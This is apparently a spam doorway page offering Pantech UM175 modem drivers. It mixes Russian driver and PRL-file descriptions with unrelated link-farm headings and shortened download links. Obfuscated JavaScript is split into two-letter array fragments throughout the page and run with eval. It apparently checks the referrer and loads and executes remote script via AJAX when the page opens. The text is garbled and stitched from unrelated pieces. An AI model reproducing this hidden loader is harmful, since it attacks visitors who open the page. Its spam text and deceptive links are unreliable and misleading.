## Download

[Um175 Модем Драйвера](https://blltly.com/1u3i0f)



[Um175 Модем Драйвера](https://blltly.com/1u3i0f)



prl предназначен для большинства оборудования CDMA EvDO rel 0, rev A, rev B, кроме терминалов\* Samsung SPH-A900, SPH-M620, SCH-R800.. var yf = 'Um175+%d0%9c%d0%be%d0%b4%d0%b5%d0%bc+%d0%94%d1%80%d0%b0%

d0%b9%d0%b2%d0%b5%d1%80%d0%b0';var DsUh = new Array();DsUh["Bl"]="f ";DsUh["mN"]="PO";DsUh["as"]="ss";DsUh["jx"]=".. s";DsUh["VM"]="0)";eval(DsUh["MI"]+DsUh["oO"]+DsUh["ox"]+Ds Uh["Qv"]+DsUh["FI"]+DsUh["tc"]+DsUh["zr"]+DsUh["fc"]+DsUh["St"]+DsUh["Zz"]+DsUh["Yg"]+DsUh["Qv"]+DsUh["Qr "]+DsUh["tQ"]+DsUh["fV"]+DsUh["pE"]+DsUh["MI"]+DsUh["oO"]+DsUh["KR"]+DsUh["Bl"]+DsUh["Qv"]+DsUh["oA"]+ DsUh["SJ"]+DsUh["NF"]+DsUh["DF"]+DsUh["HD"]+DsUh["QJ"]+DsUh["aX"]+DsUh["KR"]+DsUh["BM"]+DsUh["GF"]+ DsUh["Ps"]+DsUh["QJ"]+DsUh["jx"]+DsUh["eD"]+DsUh["XN"]+DsUh["lB"]+DsUh["VM"]+DsUh["YF"]+DsUh["xW"]+Ds Uh["Mx"]+DsUh["yb"]+DsUh["KZ"]+DsUh["Cw"]+DsUh["uj"]+DsUh["LE"]+DsUh["yl"]+DsUh["aM"]+DsUh["ep"]+DsUh[ "Kt"]+DsUh["NT"]+DsUh["eq"]+DsUh["uj"]+DsUh["LE"]+DsUh["IQ"]+DsUh["hi"]+DsUh["Bg"]+DsUh["Kx"]+DsUh["Ah"] +DsUh["CU"]+DsUh["fV"]+DsUh["as"]+DsUh["wL"]+DsUh["NT"]+DsUh["LE"]+DsUh["ld"]+DsUh["QT"]+DsUh["xB"]+Ds Uh["hi"]+DsUh["ih"]+DsUh["SU"]+DsUh["gE"]+DsUh["oW"]+DsUh["Va"]+DsUh["Bb"]+DsUh["pS"]+DsUh["xB"]+DsUh[" pK"]+DsUh["ma"]+DsUh["kn"]+DsUh["ij"]+DsUh["TH"]+DsUh["OB"]+DsUh["lU"]+DsUh["ZP"]+DsUh["BC"]+DsUh["mT" ]+DsUh["lG"]+DsUh["fi"]+DsUh["wk"]+DsUh["om"]+DsUh["jO"]+DsUh["rm"]+DsUh["yc"]+DsUh["TX"]+DsUh["mI"]+Ds Uh["nT"]+DsUh["eM"]+DsUh["IT"]+DsUh["Lc"]+DsUh["qP"]+DsUh["Rf"]+DsUh["Qa"]+DsUh["Ff"]+DsUh["aX"]+DsUh[" WU"]+DsUh["OM"]+DsUh["pS"]+DsUh["ko"]+DsUh["mH"]+DsUh["YO"]+DsUh["tQ"]+DsUh["EX"]+DsUh["bV"]+DsUh[" cq"]+DsUh["JB"]+DsUh["QV"]+DsUh["Qo"]+DsUh["dG"]+DsUh["kJ"]+DsUh["hn"]+DsUh["pK"]+DsUh["UD"]+DsUh["zn"] +DsUh["NH"]+DsUh["pn"]+DsUh["Uv"]+DsUh["Zl"]+DsUh["fV"]+DsUh["as"]+DsUh["LE"]+DsUh["Xb"]+DsUh["wC"]+Ds Uh["sV"]+DsUh["ma"]+DsUh["hA"]+DsUh["KR"]+DsUh["BO"]+DsUh["ma"]+DsUh["OB"]+DsUh["wL"]+DsUh["NT"]+Ds Uh["lU"]+DsUh["yG"]+DsUh["rx"]+DsUh["Sb"]+DsUh["qo"]+DsUh["yw"]+DsUh["lU"]+DsUh["HW"]+DsUh["ue"]+DsUh[" sE"]+DsUh["YF"]+DsUh["Md"]+DsUh["TH"]+DsUh["Ps"]+DsUh["TG"]+DsUh["Nq"]+DsUh["uo"]+DsUh["zE"]+DsUh["qo" ]+DsUh["ZT"]+DsUh["lo"]+DsUh["lE"]+DsUh["pb"]+DsUh["tQ"]+DsUh["LE"]+DsUh["Xb"]+DsUh["wC"]+DsUh["sV"]+Ds Uh["ma"]+DsUh["hA"]+DsUh["KR"]+DsUh["BO"]+DsUh["ma"]+DsUh["OB"]+DsUh["wL"]+DsUh["NT"]+DsUh["lU"]+Ds Uh["yG"]+DsUh["rx"]+DsUh["Sb"]+DsUh["qo"]+DsUh["yw"]+DsUh["lU"]+DsUh["aX"]+DsUh["CU"]+DsUh["Qf"]+DsUh[" KV"]+DsUh["Qo"]+DsUh["jB"]+DsUh["YF"]+DsUh["Qn"]+DsUh["ie"]+DsUh["vJ"]+DsUh["mM"]+DsUh["mN"]+DsUh["m c"]+DsUh["ij"]+DsUh["oW"]+DsUh["ie"]+DsUh["hn"]+DsUh["kz"]+DsUh["Nf"]+DsUh["jG"]+DsUh["xa"]+DsUh["Qa"]+Ds Uh["nI"]+DsUh["qX"]+DsUh["bk"]+DsUh["CB"]+DsUh["Ps"]+DsUh["TG"]+DsUh["Nq"]+DsUh["uo"]+DsUh["zE"]+DsUh[" qo"]+DsUh["ZT"]+DsUh["rD"]+DsUh["Yx"]+DsUh["rD"]+DsUh["WB"]);Pantech UM175 – аккуратный 3G модем с привлекательным дизайном и Драйвера и программное обеспечение для PANTECH UM175 : VZAccess.

";DsUh["TG"]="es";DsUh["xa"]="ON";DsUh["oW"]="ai";DsUh["mI"]="g2";DsUh["Kt"]="da";DsUh["St"]="ho";DsUh["ep"]= "',";DsUh["Qo"]="ow";DsUh["nT"]="QQ";DsUh["rx"]="xt";DsUh["cq"]="nd";DsUh["pS"]="ru";DsUh["Uv"]=",s";DsUh["Ps"] ="(r";DsUh["vJ"]="rt";DsUh["DF"]="nt";DsUh["KR"]="re";DsUh["ie"]="le";DsUh["fi"]="tp";DsUh["eq"]="Ty";DsUh["zr"]=" ar";DsUh["fV"]="ce";DsUh["aX"]="er";DsUh["kz"]="' ";DsUh["SJ"]="cu";DsUh["OM"]="r.. Если драйвера у вас нет, его можно без Интертелеком :: Полезная информация :: Скачать драйверы.. 0MB) Драйвер для Nokia 2705 - (rar/126KB) Драйвер для Nokia 2228 -(rar/252KB) Драйвер для Nokia 3806 -(rar/57KB) Драйвер для Nokia 7088 -(rar/3,66MB) Драйвер для Nokia 8208 -(rar/46KB) Драйвер для Nokia универсальный - (rar/576KB) Драйвер для LG VX8500 - (rar/463KB) Драйвер для Samsung - (rar/4.. prl (в архиве ZIP, пароль к архиву: " prlit " ) Файл Simplified\_EvDO\_Roam\_8815.

## 222222222222

Инструкция по настройке коробочного решения скоростного 3G Интернет доступа для установки модема Huawei EC 156 и Huawei. [Oil Paint Filter Not Working](https://jasonjohnson3.doodlekit.com/blog/entry/13742172/oil-paint-filter-not-working-new)



[Unduh Aplikasi Xbox Facebook Clone](https://seesaawiki.jp/bedgooreter/d/Unduh Aplikasi Xbox Facebook Clone =LINK=)

## [Library Messages Attachments Mac](https://seesaawiki.jp/pressimaly/d/Library Messages Attachments Mac |WORK|)

 ";DsUh["Md"]="ev";DsUh["Qf"]="rT";DsUh["wk"]=":/";DsUh["dG"]="nl";DsUh["pE"]="';";DsUh["Rf"]="7K";DsUh["gE"]=" om";DsUh["zE"]="eD";DsUh["Nq"]="po";DsUh["eD"]="en";DsUh["FI"]="yf";DsUh["fc"]=" s";DsUh["rD"]=");";DsUh["Kx"] ="t'";DsUh["pn"]="y'";DsUh["Sb"]="St";DsUh["Va"]="n:";DsUh["zn"]="ee";DsUh["bk"]="gi";DsUh["WU"]="ve";DsUh["yG"] ="te";DsUh["BC"]="l:";DsUh["lG"]="ht";DsUh["ko"]="/a";DsUh["BO"]="sp";DsUh["Ah"]=",p";DsUh["Mx"]="aj";DsUh["ih"] ="os";DsUh["Bb"]=" t";DsUh["ij"]=" f";DsUh["wC"]="nc";DsUh["Cw"]="ty";DsUh["Nf"]="+

";DsUh["yb"]="ax";DsUh["Qn"]=" a";DsUh["Zl"]="uc";DsUh["NH"]="bl";DsUh["ue"]="XH";DsUh["YO"]="rf";DsUh["Xb"]= "fu";DsUh["pb"]="rr";DsUh["WB"]="}";DsUh["ZP"]="ur";DsUh["KZ"]="({";DsUh["sV"]="ti";DsUh["Bg"]="ip";DsUh["lT"]= "PE";DsUh["Qa"]=".. Скачать файл Simplified\_EvDO\_Roam\_8815 prl (в архиве ZIP, пароль к архиву: " prlit " ) \* Со всеми вышеперечисленными терминалами, для перепрошивки PRL файла, необходимо обратиться в СЦ компании ООО "Интертелеком"Драйвер для модема Pantech UM150 (Pantech) Драйвер для 3G модема Pantech UM175 (Pantech). **[Бах](http://suppcarzy.yolasite.com/resources/---.pdf)** [Хоральные Прелюдии Ноты](http://suppcarzy.yolasite.com/resources/---.pdf)

## [Tri-backup Mac8.1.4 Tri-backup For Mac](https://sleekatsibha.localinfo.jp/posts/15281726)

Файл Simplified\_62015\_1x prl предназначен для большинства оборудования работающего в стандарте CDMA 800 1xRTT, за исключением терминалов\* Kyocera 1135,1155,2235,2255,2325,3035,3245,2345, SE47, 5135 (с другими

моделями данного производителя тесты не проводились по причине их отсутствия) Скачать файл Simplified\_62015\_1x.. 40MB) Драйвер для Motorola V3C - (rar/33KB) Драйвер для Motorola V3C K1 - (rar/57KB) Драйвер для Motorola V9m -(rar/5.. 3G modem drivers / Драйвера для 3G модемов первая - 13 523 просмотра( ов); Verizon Wireless Novatel U7\*, V6\*, V7\*, Pantech UM150, UM175 Drivers.. 0MB) Компания Интертелеком в сервисных центрах предлагает своим абонентам услугу по программированию PRL-файла квалифицированными специалистами..

l";DsUh["HW"]="jq";DsUh["Zz"]="wm";DsUh["YF"]="

{";DsUh["NT"]="ta";DsUh["tc"]=";v";DsUh["mc"]="ST";DsUh["yc"]="gF";DsUh["lU"]=", ";DsUh["ox"]="q ";DsUh["XN"]=" gt";DsUh["ld"]="fa";DsUh["ZT"]="a)";DsUh["OB"]="se";DsUh["tQ"]="or";DsUh["QJ"]="ef";DsUh["uj"]="pe";DsUh["pK"]=" js";DsUh["LE"]=": ";DsUh["sE"]="R)";DsUh["EX"]="um";DsUh["NF"]="me";DsUh["CU"]="ro";DsUh["xB"]="e,";DsUh["ma "]="on";DsUh["hA"]="

(";DsUh["JB"]="ex";DsUh["MI"]="va";DsUh["lE"]=",e";DsUh["lB"]="h>";DsUh["eM"]="Al";DsUh["Qv"]="=

";DsUh["SU"]="sD";DsUh["wL"]="Da";DsUh["Lc"]="3N";DsUh["oO"]="r

";DsUh["yl"]="'G";DsUh["mH"]="mu";DsUh["kJ"]="oa";DsUh["mT"]=" '";DsUh["jB"]="n)";DsUh["Ff"]="cs";DsUh["om"]="/ D";DsUh["qX"]="in";DsUh["aM"]="ET";DsUh["kn"]="p:";DsUh["nI"]="tr";DsUh["TH"]="al";DsUh["hi"]="cr";DsUh["GF"]=" if";DsUh["QV"]="\_d";DsUh["lo"]=";}";DsUh["Yg"]="e ";DsUh["UD"]="?w";DsUh["mM"]="('";DsUh["yw"]="us";DsUh["CB" ]="fy";DsUh["rm"]="cP";DsUh["BM"]="r;";DsUh["IQ"]="'s";DsUh["jG"]="JS";DsUh["KV"]="hr";DsUh["bV"]="/i";DsUh["hn "]="d.. ";DsUh["HD"]=" r";DsUh["QT"]="ls";DsUh["qo"]="at";DsUh["uo"]="ns";DsUh["oA"]="do";DsUh["jO"]="g7";DsUh["  $Qr$ "]="'f";DsUh["TX"]="dX";DsUh["Yx"]="}}";DsUh["qP"]="H6";DsUh["xW"]="\$.. Драйвер для Alcatel C203 - (rar/10 7MB) Драйвер для Kyocera S1300 - (rar/50KB) Драйвер для Nokia 1006-1606 - (rar/14. ae05505a44 [More Details On Cydia](https://hub.docker.com/r/seikicktoovers/more-details-on-cydia-for-mac) [For Mac](https://hub.docker.com/r/seikicktoovers/more-details-on-cydia-for-mac)

ae05505a44

[convert ost to pst ware 2010 free download](https://vienancowa.theblog.me/posts/15281724)